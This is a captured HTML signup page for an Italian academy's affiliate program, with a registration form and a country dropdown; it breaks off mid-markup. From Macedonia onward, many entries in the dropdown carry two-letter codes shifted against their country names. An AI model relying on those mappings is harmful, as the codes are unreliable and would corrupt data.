

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://affiliazione.studiosamo.it/signup.php
body_size: 7686
content:




<!doctype html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    
    <title>Programma di affiliazione Academy Studio Samo - Affiliate Program</title>
        <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.datatables.net/1.10.19/css/dataTables.bootstrap4.min.css">
    <link rel="stylesheet" href="templates/source/lightbox/css/jquery.fancybox.css"/>
    <link href="//cdnjs.cloudflare.com/ajax/libs/select2/4.0.7/css/select2.min.css" rel="stylesheet">

    <script src="templates/source/lightbox/js/video.js"></script>

    <script src="//ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
    <script src="//code.jquery.com/jquery-migrate-1.4.1.min.js"></script>
            <link rel="stylesheet" href="templates/themes/admin_layout/css/style.css?=v1768750774">
    
    <link rel="stylesheet" href="templates/source/lightbox/css/video-js.css"/>
    
    
     
    
    <script src="templates/source/common/morris_charts/js/raphael-min.js"></script>
    <script src="templates/source/common/morris_charts/js/morris.js"></script>
    
    <script src="templates/source/lightbox/js/jquery.mousewheel-3.0.6.pack.js"></script>
    <script src="includes/video_source/flowplayer.min.js"></script>
    
    <!-- Language variables for Datatables (Start) -->
    
     
            <script type="text/javascript">
                var langDataTable = {};
                langDataTable["sEmptyTable"] = "No data available in table.";
                langDataTable["sInfo"] = "Showing _START_ to _END_ of _TOTAL_ entries.";
                langDataTable["sInfoEmpty"] = "Showing 0 to 0 of 0 entries.";
                langDataTable["sInfoFiltered"] = "(filtered from _MAX_ total entries)";
                langDataTable["sLengthMenu"] = "Show _MENU_ entries.";
                langDataTable["sLoadingRecords"] = "Loading...";
                langDataTable["sProcessing"] = "Processing...";
                langDataTable["sSearch"] = "";
                langDataTable["sZeroRecords"] = "No matching records found.";
                langDataTable["sFirst"] = "First";
                langDataTable["sLast"] = "Last";
                langDataTable["sNext"] = "Next";
                langDataTable["sPrevious"] = "Previous";
                langDataTable["sSortAscending"] = ": activate to sort column ascending";
                langDataTable["sSortDescending"] = ": activate to sort column descending";
            </script>
    
    <!-- Language variables for Datatables (End) -->

    <script type="text/javascript" src="templates/source/common/js/dynamic_tables.js?v=1"></script>
    
    <!-- jsTree -->
        
    
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/12.1.4/css/intlTelInput.css">
    
    <style>
        .mt-2{
            margin-top:10px;
        }
        .mb-2{
            margin-bottom: 10px;
        }
    </style>
</head>

<body style="background:#11151b;">

<div class="col-md-4 col-lg-3  clearfix nopad">
    <div class="logo-area" style="background-color: #08204f;">
                    <img src="templates/logo/3eb08aabce57541baac9718a717f3617.png" style="max-height:100px;" alt="Programma di affiliazione Academy Studio Samo - Affiliate Program"/>
                    
                 </div>
</div>

<div class="content-area col-md-8 col-lg-9 nopad">
    <div class="admin-bar clearfix" style="background-color: #08204f;">
        <div class="adm-navi-area" style="background-color: #08204f;">
            <ul>
                <li>
                    <a href="index.php" style="color: #ffffff;">
                        <span>Affiliate Home</span>
                    </a>
                </li>

                <li>
                    <a href="account.php" style="color: #ffffff;">
                        <span>Manage Account</span>
                    </a>
                </li>

                                    <li>
                        <a href="signup.php" style="color: #ffffff;">
                            <span>Signup Now</span>
                        </a>
                    </li>
                
                
                
                                    <li>
                        <a href="testimonials.php" style="color: #ffffff;">
                            <span>Affiliate Testimonials</span>
                        </a>
                    </li>
                            </ul>
        </div>

        <div class="adm-log-bar">
            <form id="language_form" method="POST" action="">

                
                <input name="csrf_token" value="" type="hidden" />
                <input type="hidden" id="idev_language" name="idev_language" value=""/>
                <input name="lang_token" value="031a04a3de79934a6374" type="hidden"/>

            </form>

                        <div class="dropdown pull-right mb-left">
                <button class="btn btn-primary dropdown-toggle" type="button" data-toggle="dropdown">
                    <i class="fa fa-globe"></i> English
                    <span class="fa fa-angle-down dd-down"></span>
                </button>
                
                <ul class="dropdown-menu">

                                        <li>
                        <a href="#" onclick="document.getElementById('idev_language').value = 'english'; document.getElementById('language_form').submit(); return false;">English</a>
                    </li>
                    
                </ul>
            </div>

            <div class="social-media pull-right   active">
                <ul>

                                        <li>
                        <a href="https://www.facebook.com/studiosamo">
                            <img src="images/social/facebook.png" width="32" height="32" style="border:none;">
                        </a>
                    </li>
                                        <li>
                        <a href="https://twitter.com/studiosamo">
                            <img src="images/social/twitter.png" width="32" height="32" style="border:none;">
                        </a>
                    </li>
                                        <li>
                        <a href="https://www.linkedin.com/company/studio-samo">
                            <img src="images/social/linkedin.png" width="32" height="32" style="border:none;">
                        </a>
                    </li>
                                        <li>
                        <a href="https://www.youtube.com/channel/UCTRjTJAHVuMgtAlroikRAMw">
                            <img src="images/social/youtube.png" width="32" height="32" style="border:none;">
                        </a>
                    </li>
                    
                </ul>
            </div>
        </div>
    </div>
</div>

<div class="clearfix"></div>


<div class="content-area col-lg-12 col-md-12 nopad">
    <div class="cnt">
        <div class="highlight clearfix">
            <div class="col-md-12">
                <div class="portlet portlet-basic">
                    <div class="portlet-body">

                                                <div class="page-header title" style="background:#ffffff;">
                            <h1 style="color:#394554;">
                                Welcome Affiliate!
                            </h1>
                        </div>

                                                 

                                                <div class="row">
                            <div class="col-md-12">
                                <div class="portlet portlet-basic">
                                    <div class="portlet-body">
                                        <p>
                                            Join our affiliate program and start earning money for every sale you send our way!Simply create your account, place your linking code into your website and watch your account balance grow as your visitors become our customers.
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                         

                        
                                                    <form class="form-horizontal" action="signup.php" method="POST" id="signup_form">
                                
                                <input name="csrf_token" value="" type="hidden"/>
                                <input type="hidden" value="1" name="submit1"/>
                                
                                <div class="row">
                                    <div class="col-md-12">
                                        <div class="portlet" style="border-color:#2a52a0;">
                                            <div class="portlet-heading" style="background: linear-gradient(to right, rgba(0, 0, 0, 0.40) 0%, rgba(0, 0, 0, 0) 100%), #2a52a0;">
                                                <div class="portlet-title" style="color:#ffffff;">
                                                    <h4>
                                                        Create Your Account
                                                    </h4>
                                                </div>
                                            </div>

                                            <div class="portlet-body">
                                                <div class="form-group">
                                                    <label class="col-md-3 control-label">Username<span style="color:#CC0000;">*</span></label>

                                                    <div class="col-md-6">
                                                        <div class="input-group">
                                                            <input type="text" class="form-control" name="username" value="" tabindex="1"/>

                                                            <span class="input-group-btn">
                                                                <button class="btn btn-default" type="button" data-target="#modal-1" data-toggle="modal">
                                                                    <i class="fa fa-question-circle"></i>
                                                                </button>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="form-group">
                                                    <label class="col-md-3 control-label">Password<span style="color:#CC0000;">*</span></label>

                                                    <div class="col-md-6">
                                                        <div class="input-group">
                                                            <input type="password" class="form-control" name="password" value="" tabindex="2" autocomplete="off"/>

                                                            <span class="input-group-btn">
                                                                <button class="btn btn-default" type="button" data-target="#modal-1" data-toggle="modal">
                                                                    <i class="fa fa-question-circle"></i>
                                                                </button>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="modal fade" id="modal-1" role="dialog">
                                                    <div class="modal-dialog">
                                                        <div class="modal-content">
                                                            <div class="modal-header">
                                                                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                                                    <span aria-hidden="true">&times;</span>
                                                                </button>

                                                                <h4 class="modal-title">Username& Password</h4>
                                                            </div>

                                                            <div class="modal-body">
                                                                <p>
                                                                    - Username must be a minimum of 5 characters.<br />- Username can be alpha-numeric.<br />- Username can contain these characters: _ (underscores only)<br /><br />- Password must be a minimum of 5 characters.<br />- Password can be alpha-numeric.<br />- Password can contain these characters: !@#$%^&*()-_ []{}<>+=
                                                                </p>
                                                            </div>

                                                            <div class="modal-footer">
                                                                <button type="button" class="btn btn-default" data-dismiss="modal">
                                                                    Close
                                                                </button>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                
                                                <div class="form-group">
                                                    <label class="col-md-3 control-label">Password Again
                                                        <span style="color:#CC0000;">*</span>
                                                    </label>
                                                    
                                                    <div class="col-md-6">
                                                        <div class="input-group">
                                                            <input type="password" class="form-control" name="password_c" value="" tabindex="3" autocomplete="off"/>

                                                            <span class="input-group-btn">
                                                                <button class="btn btn-default" type="button" data-target="#modal-2" data-toggle="modal">
                                                                    <i class="fa fa-question-circle"></i>
                                                                </button>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="modal fade" id="modal-2" role="dialog">
                                                    <div class="modal-dialog">
                                                        <div class="modal-content">
                                                            <div class="modal-header">
                                                                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                                                    <span aria-hidden="true">&times;</span>
                                                                </button>
                                                                
                                                                <h4 class="modal-title">
                                                                    Password Again
                                                                </h4>
                                                            </div>

                                                            <div class="modal-body">
                                                                <p>
                                                                    This entry must match the Password entry.
                                                                </p>
                                                            </div>

                                                            <div class="modal-footer">
                                                                <button type="button" class="btn btn-default" data-dismiss="modal">
                                                                    Close
                                                                </button>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                                                    <div class="row">
                                        <div class="col-md-12">
                                            <div class="portlet" style="border-color:#2a52a0;">
                                                <div class="portlet-heading" style="background: linear-gradient(to right, rgba(0, 0, 0, 0.40) 0%, rgba(0, 0, 0, 0) 100%), #2a52a0;">
                                                    <div class="portlet-title" style="color:#ffffff;">
                                                        <h4>
                                                            Standard Information
                                                        </h4>
                                                    </div>
                                                </div>

                                                <div class="portlet-body">
                                                                                                            <div class="form-group">
                                                            <label class="col-md-3 control-label">Email Address
                                                                                                                                    <span style="color:#CC0000;">*</span>
                                                                                                                            </label>

                                                            <div class="col-md-6"><input type="text" class="form-control" name="email" value="" tabindex="4"/></div>
                                                        </div>
                                                     

                                                                                                            <div class="form-group">
                                                            <label class="col-md-3 control-label">Company Name
                                                                                                                            </label>

                                                            <div class="col-md-6"><input type="text" class="form-control" name="company" value="" tabindex="5"/></div>
                                                        </div>
                                                     

                                                     

                                                                                                            <div class="form-group">
                                                            <label class="col-md-3 control-label">Website Address
                                                                                                                                    <span style="color:#CC0000;">*</span>
                                                                                                                            </label>

                                                            <div class="col-md-6"><input type="text" class="form-control" name="url" value="https://" tabindex="7"/></div>
                                                        </div>
                                                     

                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                 

                                                                <div class="row">
                                    <div class="col-md-12">
                                        <div class="portlet" style="border-color:#2a52a0;">
                                            <div class="portlet-heading" style="background: linear-gradient(to right, rgba(0, 0, 0, 0.40) 0%, rgba(0, 0, 0, 0) 100%), #2a52a0;">
                                                <div class="portlet-title" style="color:#ffffff;">
                                                    <h4>
                                                        Personal Information
                                                    </h4>
                                                </div>
                                            </div>

                                            <div class="portlet-body">
                                                                                                    <div class="form-group">
                                                        <label class="col-md-3 control-label">First Name
                                                                                                                            <span style="color:#CC0000;">*</span>
                                                                                                                    </label>

                                                        <div class="col-md-6"><input type="text" class="form-control" name="f_name" value="" tabindex="9"/></div>
                                                    </div>
                                                 

                                                                                                    <div class="form-group">
                                                        <label class="col-md-3 control-label">Last Name
                                                                                                                            <span style="color:#CC0000;">*</span>
                                                                                                                    </label>

                                                        <div class="col-md-6"><input type="text" class="form-control" name="l_name" value="" tabindex="10"/></div>
                                                    </div>
                                                 

                                                                                                    <div class="form-group">
                                                        <label class="col-md-3 control-label">Street Address
                                                                                                                            <span style="color:#CC0000;">*</span>
                                                                                                                    </label>

                                                        <div class="col-md-6"><input type="text" class="form-control" name="address_one" value="" tabindex="11"/></div>
                                                    </div>
                                                 

                                                                                                    <div class="form-group">
                                                        <label class="col-md-3 control-label">Additional Address
                                                                                                                    </label>

                                                        <div class="col-md-6"><input type="text" class="form-control" name="address_two" value="" tabindex="12"/></div>
                                                    </div>
                                                 

                                                                                                    <div class="form-group">
                                                        <label class="col-md-3 control-label">City
                                                                                                                            <span style="color:#CC0000;">*</span>
                                                                                                                    </label>

                                                        <div class="col-md-6"><input type="text" class="form-control" name="city" value="" tabindex="13"/></div>
                                                    </div>
                                                 

                                                 

                                                                                                    <div class="form-group">
                                                        <label class="col-md-3 control-label">Phone Number
                                                                                                                    </label>

                                                        <div class="col-md-6"><input type="text" class="form-control" name="phone" value="" tabindex="15"/></div>
                                                    </div>
                                                 

                                                 

                                                                                                    <div class="form-group">
                                                        <label class="col-md-3 control-label">Zip Code
                                                                                                                            <span style="color:#CC0000;">*</span>
                                                                                                                    </label>

                                                        <div class="col-md-6"><input type="text" class="form-control" name="zip" value="" tabindex="17"/></div>
                                                    </div>
                                                                                                
                                                                                                <div class="form-group">
                                                    <label class="col-md-3 control-label">Country <span style="color:#CC0000;">*</span></label>
                                                    <div class="col-md-6">
                                                        <select class="form-control" name="country"> <option value="AFG"  data-countryCode2Digit="AF">Afghanistan</option>
<option value="ALA"  data-countryCode2Digit="AX">Åland Islands</option>
<option value="ALB"  data-countryCode2Digit="AL">Albania</option>
<option value="DZA"  data-countryCode2Digit="DZ">Algeria</option>
<option value="ASM"  data-countryCode2Digit="AS">American Samoa</option>
<option value="AND"  data-countryCode2Digit="AD">Andorra</option>
<option value="AGO"  data-countryCode2Digit="AO">Angola</option>
<option value="AIA"  data-countryCode2Digit="AI">Anguilla</option>
<option value="ATA"  data-countryCode2Digit="AQ">Antarctica</option>
<option value="ATG"  data-countryCode2Digit="AG">Antigua and Barbuda</option>
<option value="ARG"  data-countryCode2Digit="AR">Argentina</option>
<option value="ARM"  data-countryCode2Digit="AM">Armenia</option>
<option value="ABW"  data-countryCode2Digit="AW">Aruba</option>
<option value="AUS"  data-countryCode2Digit="AU">Australia</option>
<option value="AUT"  data-countryCode2Digit="AT">Austria</option>
<option value="AZE"  data-countryCode2Digit="AZ">Azerbaijan</option>
<option value="BHS"  data-countryCode2Digit="BS">Bahamas</option>
<option value="BHR"  data-countryCode2Digit="BH">Bahrain</option>
<option value="BGD"  data-countryCode2Digit="BD">Bangladesh</option>
<option value="BRB"  data-countryCode2Digit="BB">Barbados</option>
<option value="BLR"  data-countryCode2Digit="BY">Belarus</option>
<option value="BEL"  data-countryCode2Digit="BE">Belgium</option>
<option value="BLZ"  data-countryCode2Digit="BZ">Belize</option>
<option value="BEN"  data-countryCode2Digit="BJ">Benin</option>
<option value="BMU"  data-countryCode2Digit="BM">Bermuda</option>
<option value="BTN"  data-countryCode2Digit="BT">Bhutan</option>
<option value="BOL"  data-countryCode2Digit="BO">Bolivia, Plurinational State of</option>
<option value="BES"  data-countryCode2Digit="BQ">Bonaire, Sint Eustatius and Saba</option>
<option value="BIH"  data-countryCode2Digit="BA">Bosnia and Herzegovina</option>
<option value="BWA"  data-countryCode2Digit="BW">Botswana</option>
<option value="BVT"  data-countryCode2Digit="BV">Bouvet Island</option>
<option value="BRA"  data-countryCode2Digit="BR">Brazil</option>
<option value="IOT"  data-countryCode2Digit="IO">British Indian Ocean Territory</option>
<option value="BRN"  data-countryCode2Digit="BN">Brunei Darussalam</option>
<option value="BGR"  data-countryCode2Digit="BG">Bulgaria</option>
<option value="BFA"  data-countryCode2Digit="BF">Burkina Faso</option>
<option value="BDI"  data-countryCode2Digit="BI">Burundi</option>
<option value="KHM"  data-countryCode2Digit="KH">Cambodia</option>
<option value="CMR"  data-countryCode2Digit="CM">Cameroon</option>
<option value="CAN"  data-countryCode2Digit="CA">Canada</option>
<option value="CPV"  data-countryCode2Digit="CV">Cape Verde</option>
<option value="CYM"  data-countryCode2Digit="KY">Cayman Islands</option>
<option value="CAF"  data-countryCode2Digit="CF">Central African Republic</option>
<option value="TCD"  data-countryCode2Digit="TD">Chad</option>
<option value="CHL"  data-countryCode2Digit="CL">Chile</option>
<option value="CHN"  data-countryCode2Digit="CN">China</option>
<option value="CXR"  data-countryCode2Digit="CX">Christmas Island</option>
<option value="CCK"  data-countryCode2Digit="CC">Cocos (Keeling) Islands</option>
<option value="COL"  data-countryCode2Digit="CO">Colombia</option>
<option value="COM"  data-countryCode2Digit="KM">Comoros</option>
<option value="COG"  data-countryCode2Digit="CG">Congo</option>
<option value="COD"  data-countryCode2Digit="CD">Congo, the Democratic Republic of the</option>
<option value="COK"  data-countryCode2Digit="CK">Cook Islands</option>
<option value="CRI"  data-countryCode2Digit="CR">Costa Rica</option>
<option value="CIV"  data-countryCode2Digit="CI">Côte d'Ivoire</option>
<option value="HRV"  data-countryCode2Digit="HR">Croatia</option>
<option value="CUB"  data-countryCode2Digit="CU">Cuba</option>
<option value="CUW"  data-countryCode2Digit="CW">Curaçao</option>
<option value="CYP"  data-countryCode2Digit="CY">Cyprus</option>
<option value="CZE"  data-countryCode2Digit="CZ">Czech Republic</option>
<option value="DNK"  data-countryCode2Digit="DK">Denmark</option>
<option value="DJI"  data-countryCode2Digit="DJ">Djibouti</option>
<option value="DMA"  data-countryCode2Digit="DM">Dominica</option>
<option value="DOM"  data-countryCode2Digit="DO">Dominican Republic</option>
<option value="ECU"  data-countryCode2Digit="EC">Ecuador</option>
<option value="EGY"  data-countryCode2Digit="EG">Egypt</option>
<option value="SLV"  data-countryCode2Digit="SV">El Salvador</option>
<option value="GNQ"  data-countryCode2Digit="GQ">Equatorial Guinea</option>
<option value="ERI"  data-countryCode2Digit="ER">Eritrea</option>
<option value="EST"  data-countryCode2Digit="EE">Estonia</option>
<option value="ETH"  data-countryCode2Digit="ET">Ethiopia</option>
<option value="FLK"  data-countryCode2Digit="FK">Falkland Islands (Malvinas)</option>
<option value="FRO"  data-countryCode2Digit="FO">Faroe Islands</option>
<option value="FJI"  data-countryCode2Digit="FJ">Fiji</option>
<option value="FIN"  data-countryCode2Digit="FI">Finland</option>
<option value="FRA"  data-countryCode2Digit="FR">France</option>
<option value="GUF"  data-countryCode2Digit="GF">French Guiana</option>
<option value="PYF"  data-countryCode2Digit="PF">French Polynesia</option>
<option value="ATF"  data-countryCode2Digit="TF">French Southern Territories</option>
<option value="GAB"  data-countryCode2Digit="GA">Gabon</option>
<option value="GMB"  data-countryCode2Digit="GM">Gambia</option>
<option value="GEO"  data-countryCode2Digit="GE">Georgia</option>
<option value="DEU"  data-countryCode2Digit="DE">Germany</option>
<option value="GHA"  data-countryCode2Digit="GH">Ghana</option>
<option value="GIB"  data-countryCode2Digit="GI">Gibraltar</option>
<option value="GRC"  data-countryCode2Digit="GR">Greece</option>
<option value="GRL"  data-countryCode2Digit="GL">Greenland</option>
<option value="GRD"  data-countryCode2Digit="GD">Grenada</option>
<option value="GLP"  data-countryCode2Digit="GP">Guadeloupe</option>
<option value="GUM"  data-countryCode2Digit="GU">Guam</option>
<option value="GTM"  data-countryCode2Digit="GT">Guatemala</option>
<option value="GGY"  data-countryCode2Digit="GG">Guernsey</option>
<option value="GIN"  data-countryCode2Digit="GN">Guinea</option>
<option value="GNB"  data-countryCode2Digit="GW">Guinea-Bissau</option>
<option value="GUY"  data-countryCode2Digit="GY">Guyana</option>
<option value="HTI"  data-countryCode2Digit="HT">Haiti</option>
<option value="HMD"  data-countryCode2Digit="HM">Heard Island and McDonald Islands</option>
<option value="VAT"  data-countryCode2Digit="VA">Holy See (Vatican City State)</option>
<option value="HND"  data-countryCode2Digit="HN">Honduras</option>
<option value="HKG"  data-countryCode2Digit="HK">Hong Kong</option>
<option value="HUN"  data-countryCode2Digit="HU">Hungary</option>
<option value="ISL"  data-countryCode2Digit="IS">Iceland</option>
<option value="IND"  data-countryCode2Digit="IN">India</option>
<option value="IDN"  data-countryCode2Digit="ID">Indonesia</option>
<option value="IRN"  data-countryCode2Digit="IR">Iran, Islamic Republic of</option>
<option value="IRQ"  data-countryCode2Digit="IQ">Iraq</option>
<option value="IRL"  data-countryCode2Digit="IE">Ireland</option>
<option value="IMN"  data-countryCode2Digit="IM">Isle of Man</option>
<option value="ISR"  data-countryCode2Digit="IL">Israel</option>
<option value="ITA"  data-countryCode2Digit="IT">Italy</option>
<option value="JAM"  data-countryCode2Digit="JM">Jamaica</option>
<option value="JPN"  data-countryCode2Digit="JP">Japan</option>
<option value="JEY"  data-countryCode2Digit="JE">Jersey</option>
<option value="JOR"  data-countryCode2Digit="JO">Jordan</option>
<option value="KAZ"  data-countryCode2Digit="KZ">Kazakhstan</option>
<option value="KEN"  data-countryCode2Digit="KE">Kenya</option>
<option value="KIR"  data-countryCode2Digit="KI">Kiribati</option>
<option value="PRK"  data-countryCode2Digit="KP">Korea, Democratic People's Republic of</option>
<option value="KOR"  data-countryCode2Digit="KR">Korea, Republic of</option>
<option value="KWT"  data-countryCode2Digit="KW">Kuwait</option>
<option value="KGZ"  data-countryCode2Digit="KG">Kyrgyzstan</option>
<option value="LAO"  data-countryCode2Digit="LA">Lao People's Democratic Republic</option>
<option value="LVA"  data-countryCode2Digit="LV">Latvia</option>
<option value="LBN"  data-countryCode2Digit="LB">Lebanon</option>
<option value="LSO"  data-countryCode2Digit="LS">Lesotho</option>
<option value="LBR"  data-countryCode2Digit="LR">Liberia</option>
<option value="LBY"  data-countryCode2Digit="LY">Libya</option>
<option value="LIE"  data-countryCode2Digit="LI">Liechtenstein</option>
<option value="LTU"  data-countryCode2Digit="LT">Lithuania</option>
<option value="LUX"  data-countryCode2Digit="LU">Luxembourg</option>
<option value="MAC"  data-countryCode2Digit="MO">Macao</option>
<option value="MKD"  data-countryCode2Digit="MG">Macedonia, the former Yugoslav Republic of</option>
<option value="MDG"  data-countryCode2Digit="MW">Madagascar</option>
<option value="MWI"  data-countryCode2Digit="MY">Malawi</option>
<option value="MYS"  data-countryCode2Digit="MV">Malaysia</option>
<option value="MDV"  data-countryCode2Digit="ML">Maldives</option>
<option value="MLI"  data-countryCode2Digit="MT">Mali</option>
<option value="MLT"  data-countryCode2Digit="MH">Malta</option>
<option value="MHL"  data-countryCode2Digit="MQ">Marshall Islands</option>
<option value="MTQ"  data-countryCode2Digit="MR">Martinique</option>
<option value="MRT"  data-countryCode2Digit="MU">Mauritania</option>
<option value="MUS"  data-countryCode2Digit="YT">Mauritius</option>
<option value="MYT"  data-countryCode2Digit="MX">Mayotte</option>
<option value="MEX"  data-countryCode2Digit="FM">Mexico</option>
<option value="FSM"  data-countryCode2Digit="MD">Micronesia, Federated States of</option>
<option value="MDA"  data-countryCode2Digit="MC">Moldova, Republic of</option>
<option value="MCO"  data-countryCode2Digit="MN">Monaco</option>
<option value="MNG"  data-countryCode2Digit="ME">Mongolia</option>
<option value="MNE"  data-countryCode2Digit="MS">Montenegro</option>
<option value="MSR"  data-countryCode2Digit="MA">Montserrat</option>
<option value="MAR"  data-countryCode2Digit="MZ">Morocco</option>
<option value="MOZ"  data-countryCode2Digit="MM">Mozambique</option>
<option value="MMR"  data-countryCode2Digit="NA">Myanmar</option>
<option value="NAM"  data-countryCode2Digit="NR">Namibia</option>
<option value="NRU"  data-countryCode2Digit="NP">Nauru</option>
<option value="NPL"  data-countryCode2Digit="NL">Nepal</option>
<option value="NLD"  data-countryCode2Digit="NC">Netherlands</option>
<option value="NCL"  data-countryCode2Digit="NZ">New Caledonia</option>
<option value="NZL"  data-countryCode2Digit="NI">New Zealand</option>
<option value="NIC"  data-countryCode2Digit="NE">Nicaragua</option>
<option value="NER"  data-countryCode2Digit="NG">Niger</option>
<option value="NGA"  data-countryCode2Digit="NU">Nigeria</option>
<option value="NIU"  data-countryCode2Digit="NF">Niue</option>
<option value="NFK"  data-countryCode2Digit="MK">Norfolk Island</option>
<option value="MNP"  data-countryCode2Digit="MP">Northern Mariana Islands</option>
<option value="NOR"  data-countryCode2Digit="NO">Norway</option>
<option value="OMN"  data-countryCode2Digit="OM">Oman</option>
<option value="PAK"  data-countryCode2Digit="PK">Pakistan</option>
<option value="PLW"  data-countryCode2Digit="PW">Palau</option>
<option value="PSE"  data-countryCode2Digit="PS">Palestinian Territory, Occupied</option>
<option value="PAN"  data-countryCode2Digit="PA">Panama</option>
<option value="PNG"  data-countryCode2Digit="PG">Papua New Guinea</option>
<option value="PRY"  data-countryCode2Digit="PY">Paraguay</option>
<option value="PER"  data-countryCode2Digit="PE">Peru</option>
<option value="PHL"  data-countryCode2Digit="PH">Philippines</option>
<option value="PCN"  data-countryCode2Digit="PN">Pitcairn</option>
<option value="POL"  data-countryCode2Digit="PL">Poland</option>
<option value="PRT"  data-countryCode2Digit="PT">Portugal</option>
<option value="PRI"  data-countryCode2Digit="PR">Puerto Rico</option>
<option value="QAT"  data-countryCode2Digit="QA">Qatar</option>
<option value="REU"  data-countryCode2Digit="RE">Réunion</option>
<option value="ROU"  data-countryCode2Digit="RO">Romania</option>
<option value="RUS"  data-countryCode2Digit="RU">Russian Federation</option>
<option value="RWA"  data-countryCode2Digit="RW">Rwanda</option>
<option value="BLM"  data-countryCode2Digit="BL">Saint Barthélemy</option>
<option value="SHN"  data-countryCode2Digit="SH">Saint Helena, Ascension and Tristan da Cunha</option>
<option value="KNA"  data-countryCode2Digit="KN">Saint Kitts and Nevis</option>
<option value="LCA"  data-countryCode2Digit="LC">Saint Lucia</option>
<option value="MAF"  data-countryCode2Digit="MF">Saint Martin (French part)</option>
<option value="SPM"  data-countryCode2Digit="PM">Saint Pierre and Miquelon</option>
<option value="VCT"  data-countryCode2Digit="VC">Saint Vincent and the Grenadines</option>
<option value="WSM"  data-countryCode2Digit="WS">Samoa</option>
<option value="SMR"  data-countryCode2Digit="SM">San Marino</option>
<option value="STP"  data-countryCode2Digit="ST">Sao Tome and Principe</option>
<option value="SAU"  data-countryCode2Digit="SA">Saudi Arabia</option>
<option value="SEN"  data-countryCode2Digit="SN">Senegal</option>
<option value="SRB"  data-countryCode2Digit="RS">Serbia</option>
<option value="SYC"  data-countryCode2Digit="SC">Seychelles</option>
<option value="SLE"  data-countryCode2Digit="SL">Sierra Leone</option>
<option value="SGP"  data-countryCode2Digit="SG">Singapore</option>
<option value="SXM"  data-countryCode2Digit="SX">Sint Maarten (Dutch part)</option>
<option value="SVK"  data-countryCode2Digit="SK">Slovakia</option>
<option value="SVN"  data-countryCode2Digit="SI">Slovenia</option>
<option value="SLB"  data-countryCode2Digit="SB">Solomon Islands</option>
<option value="SOM"  data-countryCode2Digit="SO">Somalia</option>
<option value="ZAF"  data-countryCode2Digit="ZA">South Africa</option>
<option value="SGS"  data-countryCode2Digit="GS">South Georgia and the South Sandwich Islands</option>
<option value="SSD"  data-countryCode2Digit="SS">South Sudan</option>
<option value="ESP"  data-countryCode2Digit="ES">Spain</option>
<option value="LKA"  data-countryCode2Digit="LK">Sri Lanka</option>
<option value="SDN"  data-countryCode2Digit="SD">Sudan</option>
<option value="SUR"  data-countryCode2Digit="SR">Suriname</option>
<option value="SJM"  data-countryCode2Digit="SJ">Svalbard and Jan Mayen</option>
<option value="SWZ"  data-countryCode2Digit="SZ">Swaziland</option>
<option value="SWE"  data-countryCode2Digit="SE">Sweden</option>
<option value="CHE"  data-countryCode2Digit="CH">Switzerland</option>
<option value="SYR"  data-countryCode2Digit="SY">Syrian Arab Republic</option>
<option value="TWN"  data-countryCode2Digit="TW">Taiwan, Province of China</option>
<option value="TJK"  data-countryCode2Digit="TJ">Tajikistan</option>
<option value="TZA"  data-countryCode2Digit="TZ">Tanzania, United Republic of</option>
<option value="THA"  data-countryCode2Digit="TH">Thailand</option>
<option value="TLS"  data-countryCode2Digit="TL">Timor-Leste</option>
<option value="TGO"  data-countryCode2Digit="TG">Togo</option>
<option value="TKL"  data-countryCode2Digit="TK">Tokelau</option>
<option value="TON"  data-countryCode2Digit="TO">Tonga</option>
<option value="TTO"  data-countryCode2Digit="TT">Trinidad and Tobago</option>
<option value="TUN"  data-countryCode2Digit="TN">Tunisia</option>
<option value="TUR"  data-countryCode2Digit="TR">Turkey</option>
<option value="TKM"  data-countryCode2Digit="TM">Turkmenistan</option>
<option value="TCA"  data-countryCode2Digit="TC">Turks and Caicos Islands</option>
<option value="TUV"  data-countryCode2Digit="TV">Tuvalu</option>
<option value="UGA"  data-countryCode2Digit="UG">Uganda</option>
<option value="UKR"  data-countryCode2Digit="UA">Ukraine</option>
<option value="ARE"  data-countryCode2Digit="AE">United Arab Emirates</option>
<option value="GBR"  data-countryCode2Digit="GB">United Kingdom</option>
<option value="USA" selected="selected" data-countryCode2Digit="US">United States</option>
<option value="UMI"  data-countryCode2Digit="UM">United States Minor Outlying Islands</option>
<option value="URY"  data-countryCode2Digit="UY">Uruguay</option>
<option value="UZB"  data-countryCode2Digit="UZ">Uzbekistan</option>
<option value="VUT"  data-countryCode2Digit="VU">Vanuatu</option>
<option value="VEN"  data-countryCode2Digit="VE">Venezuela, Bolivarian Republic of</option>
<option value="VNM"  data-countryCode2Digit="VN">Viet Nam</option>
<option value="VGB"  data-countryCode2Digit="VG">Virgin Islands, British</option>
<option value="VIR"  data-countryCode2Digit="VI">Virgin Islands, U.S.</option>
<option value="WLF"  data-countryCode2Digit="WF">Wallis and Futuna</option>
<option value="ESH"  data-countryCode2Digit="EH">Western Sahara</option>
<option value="YEM"  data-countryCode2Digit="YE">Yemen</option>
<option value="ZMB"  data-countryCode2Digit="ZM">Zambia</option>
<option value="ZWE"  data-countryCode2Digit="ZW">Zimbabwe</option>
 </select>
                                                    </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                
                                
                            


                                


<div class="row">
    <div class="col-md-12">
        <div class="portlet" style="border-color:#2a52a0;">
            <div class="portlet-heading" style="background: linear-gradient(to right, rgba(0, 0, 0, 0.40) 0%, rgba(0, 0, 0, 0) 100%), #2a52a0;">
